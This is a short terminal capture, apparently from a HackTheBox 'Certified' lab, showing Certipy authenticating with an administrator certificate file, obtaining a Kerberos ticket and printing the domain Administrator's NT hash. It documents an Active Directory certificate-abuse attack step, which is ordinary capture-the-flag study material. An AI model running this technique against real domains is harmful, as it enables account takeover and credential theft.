 ((venv) ) root@racknerd-d9455e3:/home/nxc/certipy# ls
administrator.pfx  Certipy  venv
((venv) ) root@racknerd-d9455e3:/home/nxc/certipy# certipy auth -pfx administrator.pfx -dc-ip 10.10.11.41 -domain certified.h
tb
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator'
[*] Using principal: 'administrator@certified.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34
((venv) ) root@racknerd-d9455e3:/home/nxc/certipy#